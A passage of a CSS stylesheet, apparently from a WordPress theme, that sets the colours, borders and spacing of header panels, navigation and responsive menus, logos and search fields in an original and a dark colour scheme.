.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
  border-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul {
  border-color: #189799;
}
.scheme_original .menu_user_nav > li ul li a {
  color: #ffffff;
}
.scheme_dark .menu_user_nav > li ul li a {
  color: #999999;
}
.scheme_original .menu_user_nav > li ul li a:hover,
.scheme_original .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a {
  color: #43454c;
}
.scheme_dark .menu_user_nav > li ul li a:hover,
.scheme_dark .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .menu_user_nav > li ul li.current-menu-ancestor > a {
  color: #d0d0d0;
}
.scheme_original .menu_user_nav > li ul li a:hover,
.scheme_original .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #5e606d;
}
.scheme_dark .menu_user_nav > li ul li a:hover,
.scheme_dark .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #505050;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #189799;
}
.scheme_original .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #f4f4f4;
}
.scheme_dark .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #000000;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #f0f0f0;
}
.scheme_original .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
  border-bottom-color: #f4f4f4;
}
.scheme_dark .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
  border-bottom-color: #909090;
}
.scheme_original .top_panel_middle {
  background-color: #4e505d;
}
.scheme_dark .top_panel_middle {
  background-color: #666666;
}
.scheme_original .top_panel_position_over.top_panel_middle {
  background-color: rgba(78,80,93,0.75);
}
.scheme_dark .top_panel_position_over.top_panel_middle {
  background-color: rgba(102,102,102,0.75);
}
.top_panel_middle .logo {
  margin-top: 0.5em;
  margin-bottom: 0.9em;
}
.logo .logo_text {
  font-size: 2rem;
  line-height: 1.85em;
  font-weight: 700;
}
.scheme_original .logo .logo_text {
  color: #ffffff;
}
.scheme_dark .logo .logo_text {
  color: #f0f0f0;
}
.scheme_original .logo .logo_slogan {
  color: #9fa0a3;
}
.scheme_dark .logo .logo_slogan {
  color: #909090;
}
.top_panel_middle .menu_main_wrap {
  margin-top: 2.275em;
}
.top_panel_style_5 .top_panel_middle .logo {
  margin-bottom: 0.45em;
}
.scheme_original .top_panel_bottom {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_bottom {
  background-color: #20c7ca;
}
.scheme_original .top_panel_image_hover {
  background-color: rgba(214,224,16,0.8);
}
.scheme_dark .top_panel_image_hover {
  background-color: rgba(24,151,153,0.8);
}
.scheme_original .top_panel_image_header,
.scheme_original .top_panel_image_title,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
  color: #ffffff;
}
.scheme_dark .top_panel_image_header,
.scheme_dark .top_panel_image_title,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
  color: #f0f0f0;
}
.scheme_original .top_panel_image_header a,
.scheme_original .top_panel_image_title > a,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
  color: #ffffff;
}
.scheme_dark .top_panel_image_header a,
.scheme_dark .top_panel_image_title > a,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
  color: #f0f0f0;
}
.scheme_original .post_featured .post_header a:hover,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_dark .post_featured .post_header a:hover,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
  color: #e5e5e5;
}
.menu_main_nav > li > a {
  padding: 0.4em 1.13em 0.4em;
  font-size: 0.933rem;
  line-height: 1em;
}
.scheme_original .menu_main_nav > li > a {
  color: #ffffff;
}
.scheme_dark .menu_main_nav > li > a {
  color: #f0f0f0;
}
.scheme_original .menu_main_nav > li > a {
  border-color: rgba(255,255,255,0);
}
.scheme_dark .menu_main_nav > li > a {
  border-color: rgba(51,51,51,0);
}
.scheme_original .menu_main_nav > li > a:hover {
  color: rgba(255,255,255,0.3);
}
.scheme_dark .menu_main_nav > li > a:hover {
  color: rgba(240,240,240,0.3);
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li > a {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  color: #e5e5e5;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  background-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  background-color: #189799;
}
.scheme_original .menu_main_nav > a:hover,
.scheme_original .menu_main_nav > li.sfHover > a,
.scheme_original .menu_main_nav > li.current-menu-item > a,
.scheme_original .menu_main_nav > li.current-menu-parent > a,
.scheme_original .menu_main_nav > li.current-menu-ancestor > a {
  border-color: rgba(244,244,244,0.3);
}
.scheme_dark .menu_main_nav > a:hover,
.scheme_dark .menu_main_nav > li.sfHover > a,
.scheme_dark .menu_main_nav > li.current-menu-item > a,
.scheme_dark .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .menu_main_nav > li.current-menu-ancestor > a {
  border-color: rgba(0,0,0,0.3);
}
.scheme_original .menu_main_nav > li.blob_over > a {
  border-color: rgba(244,244,244,0);
}
.scheme_dark .menu_main_nav > li.blob_over > a {
  border-color: rgba(0,0,0,0);
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > a:hover,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li#blob,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li#blob,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
  color: #e5e5e5;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
  background-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > a:hover,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li#blob,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li#blob,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
  background-color: #189799;
}
.scheme_original .menu_main_nav > li ul {
  color: #ffffff;
}
.scheme_dark .menu_main_nav > li ul {
  color: #f0f0f0;
}
.scheme_original .menu_main_nav > li ul {
  background-color: #B4CF04;
}
.scheme_dark .menu_main_nav > li ul {
  background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul {
  border-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul {
  border-color: #189799;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul {
  background-color: #20c7ca;
}
.menu_main_nav > li ul {
  line-height: 1.3em;
}
.menu_main_nav > li > ul {
  top: 3.2em;
}
.top_panel_style_5  .menu_main_nav > li > ul {
  top: 3.62em;
}
.scheme_original .menu_main_nav > li > ul:before {
  border-bottom-color: #B4CF04;
}
.scheme_dark .menu_main_nav > li > ul:before {
  border-bottom-color: #20c7ca;
}
.menu_main_nav > li ul li a {
  padding: inherit 1.5em inherit;
}
.scheme_original .menu_main_nav > li ul li a {
  color: #ffffff;
}
.scheme_dark .menu_main_nav > li ul li a {
  color: #f0f0f0;
}
.scheme_original .menu_main_nav > li ul li a {
  border-color: #B4CF04;
}
.scheme_dark .menu_main_nav > li ul li a {
  border-color: #20c7ca;
}
.scheme_original .menu_main_nav li li.current-menu-item > a,
.scheme_original .menu_main_nav li li.current-menu-ancestor > a {
  border-color: rgba(244,244,244,0.7);
}
.scheme_dark .menu_main_nav li li.current-menu-item > a,
.scheme_dark .menu_main_nav li li.current-menu-ancestor > a {
  border-color: rgba(0,0,0,0.7);
}
.scheme_original .menu_main_nav li li > a:hover {
  border-color: #f4f4f4;
}
.scheme_dark .menu_main_nav li li > a:hover {
  border-color: #000000;
}
.scheme_original .top_panel_wrap li li.menu-item-has-children > a:hover:after {
  border-left-color: #f4f4f4;
}
.scheme_dark .top_panel_wrap li li.menu-item-has-children > a:hover:after {
  border-left-color: #000000;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: #e5e5e5;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
  background-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
  background-color: #189799;
}
.scheme_original .top_panel_inner_style_1 .search_wrap,
.scheme_original .top_panel_inner_style_2 .search_wrap {
  border-color: rgba(255,255,255,0.1);
}
.scheme_dark .top_panel_inner_style_1 .search_wrap,
.scheme_dark .top_panel_inner_style_2 .search_wrap {
  border-color: rgba(240,240,240,0.1);
}
.menu_main_responsive_button {
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}
.scheme_original .menu_main_responsive_button {
  color: #ffffff;
}
.scheme_dark .menu_main_responsive_button {
  color: #f0f0f0;
}
.scheme_original .menu_main_responsive_button:hover:before {
  color: #B4CF04;
}
.scheme_dark .menu_main_responsive_button:hover:before {
  color: #20c7ca;
}
.responsive_menu .top_panel_middle .menu_main_responsive_button {
  top: 0.5em;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a,
.scheme_original .menu_main_responsive li.menu-item-has-children:after {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive_button,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive_button,
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a,
.scheme_dark .menu_main_responsive li.menu-item-has-children:after {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a:hover {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive_button:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive_button:hover,
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a:hover {
  color: #e5e5e5;
}
.scheme_original .menu_main_responsive {
  background-color: #4e505d;
}
.scheme_dark .menu_main_responsive {
  background-color: #666666;
}
.scheme_original .menu_main_responsive li,
.scheme_original .menu_main_responsive a {
  color: #9fa0a3;
}
.scheme_dark .menu_main_responsive li,
.scheme_dark .menu_main_responsive a {
  color: #909090;
}
.scheme_original .menu_main_responsive a:hover {
  background-color: #B4CF04;
}
.scheme_dark .menu_main_responsive a:hover {
  background-color: #20c7ca;
}
.scheme_original .menu_main_responsive a:hover {
  color: #ffffff;
}
.scheme_dark .menu_main_responsive a:hover {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive {
  background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive li,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive li,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a {
  color: #95a0aa;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive li,
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive li,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a:hover {
  background-color: #D6E010;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a:hover {
  background-color: #189799;
}
.scheme_original .responsive_menu.top_panel_over .menu_main_responsive {
  background-color: rgba(78,80,93,0.9);
}
.scheme_dark .responsive_menu.top_panel_over .menu_main_responsive {
  background-color: rgba(102,102,102,0.9);
}
.scheme_original .responsive_menu.top_panel_over .menu_main_responsive li,
.scheme_original .responsive_menu.top_panel_over .menu_main_responsive a {
  color: #ffffff;
}
.scheme_dark .responsive_menu.top_panel_over .menu_main_responsive li,
.scheme_dark .responsive_menu.top_panel_over .menu_main_responsive a {
  color: #f0f0f0;
}
.scheme_original .responsive_menu.top_panel_over .menu_main_responsive a:hover {
  background-color: #B4CF04;
}
.scheme_dark .responsive_menu.top_panel_over .menu_main_responsive a:hover {
  background-color: #20c7ca;
}
.scheme_original .responsive_menu.top_panel_over .menu_main_responsive a:hover {
  color: #ffffff;
}
.scheme_dark .responsive_menu.top_panel_over .menu_main_responsive a:hover {
  color: #f0f0f0;
}
.scheme_original .collapse_menu .menu_main_responsive {
  background-color: #4e505d;
}
.scheme_dark .collapse_menu .menu_main_responsive {
  background-color: #666666;
}
.scheme_original .collapse_menu .menu_main_responsive a:hover {
  background-color: #B4CF04;
}
.scheme_dark .collapse_menu .menu_main_responsive a:hover {
  background-color: #20c7ca;
}
.scheme_original .collapse_menu .menu_main_responsive li a {
  color: #ffffff;
}
.scheme_dark .collapse_menu .menu_main_responsive li a {
  color: #f0f0f0;
}
.scheme_original .top_panel_middle .contact_field,
.scheme_original .top_panel_middle .contact_field > a {
  color: #3b3b42;
}
.scheme_dark .top_panel_middle .contact_field,
.scheme_dark .top_panel_middle .contact_field > a {
  color: #e0e0e0;
}
.scheme_original .top_panel_middle .contact_icon {
  color: #acb4b6;
}
.scheme_dark .top_panel_middle .contact_icon {
  color: #a0a0a0;
}
.scheme_original .top_panel_middle .contact_icon {
  background-color: #ffffff;
}
.scheme_dark .top_panel_middle .contact_icon {
  background-color: #333333;
}
.top_panel_bottom .search_wrap {
  padding-top: 0.26em;
  padding-bottom: 0.2em;
}
.scheme_original .top_panel_inner_style_1 .search_form_wrap,
.scheme_original .top_panel_inner_style_2 .search_form_wrap {
  background-color: rgba(214,224,16,0.2);
}
.scheme_dark .top_panel_inner_style_1 .search_form_wrap,
.scheme_dark .top_panel_inner_style_2 .search_form_wrap {
  background-color: rgba(24,151,153,0.2);
}
.scheme_original .content .search_field,
.scheme_original .content .search_submit {
  color: #9fa0a3;
}
.scheme_dark .content .search_field,
.scheme_dark .content .search_submit {
  color: #909090;
}
.scheme_original .content .search_field:focus,
.scheme_original .content .search_submit:hover {
  color: #3b3b42;
}
.scheme_dark .content .search_field:focus,
.scheme_dark .content .search_submit:hover {
  color: #e0e0e0;
}
.scheme_original .top_panel_inner_style_1 .search_field,
.scheme_original .top_panel_inner_style_1 .search_submit,
.scheme_original .top_panel_inner_style_2 .search_field,
.scheme_original .top_panel_inner_style_2 .search_submit {
  color: #3b3b42;
}
.scheme_dark .top_panel_inner_style_1 .search_field,
.scheme_dark .top_panel_inner_style_1 .search_submit,
.scheme_dark .top_panel_inner_style_2 .search_field,
.scheme_dark .top_panel_inner_style_2 .search_submit {
  color: #e0e0e0;
}
.scheme_original .top_panel_inner_style_4 .search_field,
.scheme_original .top_panel_inner_style_4 .search_submit,
.scheme_original .top_panel_inner_style_5 .search_field,
.scheme_original .top_panel_inner_style_5 .search_submit {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_4 .search_field,
.scheme_dark .top_panel_inner_style_4 .search_submit,
.scheme_dark .top_panel_inner_style_5 .search_field,
.scheme_dark .top_panel_inner_style_5 .search_submit {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .search_field {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .search_field {
  color: #f0f0f0;
}
.top_panel_icon {
  margin: -0.28em 0 0.4em 1em;
}
.scheme_original .top_panel_icon.search_wrap,
.scheme_original .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_7 .menu_main_responsive_button {
  color: #ffffff;
}
.scheme_dark .top_panel_icon.search_wrap,
.scheme_dark .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_dark .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_dark .top_panel_inner_style_7 .menu_main_responsive_button {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_7 .menu_main_responsive_button:hover {
  color: #B4CF04;
}
.scheme_dark .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_dark .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_dark .top_panel_inner_style_7 .menu_main_responsive_button:hover {
  color: #20c7ca;
}
.scheme_original .top_panel_inner_style_4 .top_panel_icon.search_wrap,
.scheme_original .top_panel_inner_style_5 .top_panel_icon.search_wrap {
  background-color: rgba(255,255,255,0);
}
.scheme_dark .top_panel_inner_style_4 .top_panel_icon.search_wrap,
.scheme_dark .top_panel_inner_style_5 .top_panel_icon.search_wrap {
  background-color: rgba(51,51,51,0);
}
.scheme_original .top_panel_icon .contact_icon,
.scheme_original .top_panel_icon .search_submit {
  color: #ffffff;
}
.scheme_dark .top_panel_icon .contact_icon,
.scheme_dark .top_panel_icon .search_submit {
  color: #f0f0f0;
}
.scheme_original .top_panel_icon .contact_icon,
.scheme_original .top_panel_icon .search_submit:hover {
  color: #B4CF04;
}
.scheme_dark .top_panel_icon .contact_icon,
.scheme_dark .top_panel_icon .search_submit:hover {
  color: #20c7ca;
}
.scheme_original .top_panel_icon.menu_main_cart .contact_icon {
  background-color: #ffffff;
}
.scheme_dark .top_panel_icon.menu_main_cart .contact_icon {
  background-color: #333333;
}
.scheme_original .top_panel_middle a:hover .contact_icon,
.scheme_original .top_panel_icon:hover .contact_icon,
.scheme_original .top_panel_icon.search_wrap:hover,
.scheme_original .top_panel_icon:hover .search_submit {
  color: #ffffff;
}
.scheme_dark .top_panel_middle a:hover .contact_icon,
.scheme_dark .top_panel_icon:hover .contact_icon,
.scheme_dark .top_panel_icon.search_wrap:hover,
.scheme_dark .top_panel_icon:hover .search_submit {
  color: #f0f0f0;
}
.scheme_original .top_panel_middle a:hover .contact_icon,
.scheme_original .top_panel_icon:hover .contact_icon,
.scheme_original .top_panel_icon.search_wrap:hover,
.scheme_original .top_panel_icon:hover .search_submit {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_middle a:hover .contact_icon,
.scheme_dark .top_panel_icon:hover .contact_icon,
.scheme_dark .top_panel_icon.search_wrap:hover,
.scheme_dark .top_panel_icon:hover .search_submit {
  background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_4 .search_wrap.search_state_opened,
.scheme_original .top_panel_inner_style_5 .search_wrap.search_state_opened {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_4 .search_wrap.search_state_opened,
.scheme_dark .top_panel_inner_style_5 .search_wrap.search_state_opened {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_4 .search_wrap.search_state_opened,
.scheme_original .top_panel_inner_style_5 .search_wrap.search_state_opened {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_inner_style_4 .search_wrap.search_state_opened,
.scheme_dark .top_panel_inner_style_5 .search_wrap.search_state_opened {
  background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_4 input::-webkit-input-placeholder,
.scheme_original .top_panel_inner_style_4 textarea::-webkit-input-placeholder,
.scheme_original .top_panel_inner_style_5 input::-webkit-input-placeholder,
.scheme_original .top_panel_inner_style_5 textarea::-webkit-input-placeholder {
  color: rgba(255,255,255,0.6);
}
.scheme_dark .top_panel_inner_style_4 input::-webkit-input-placeholder,
.scheme_dark .top_panel_inner_style_4 textarea::-webkit-input-placeholder,
.scheme_dark .top_panel_inner_style_5 input::-webkit-input-placeholder,
.scheme_dark .top_panel_inner_style_5 textarea::-webkit-input-placeholder {
  color: rgba(240,240,240,0.6);
}
.scheme_original .search-no-results .top_panel_icon.search_wrap,
.scheme_original .search_opened .top_panel_icon.search_wrap {
  color: #ffffff;
}
.scheme_dark .search-no-results .top_panel_icon.search_wrap,
.scheme_dark .search_opened .top_panel_icon.search_wrap {
  color: #f0f0f0;
}
.scheme_original .search-no-results .top_panel_icon.search_wrap,
.scheme_original .search_opened .top_panel_icon.search_wrap {
  background-color: #B4CF04;
}
.scheme_dark .search-no-results .top_panel_icon.search_wrap,
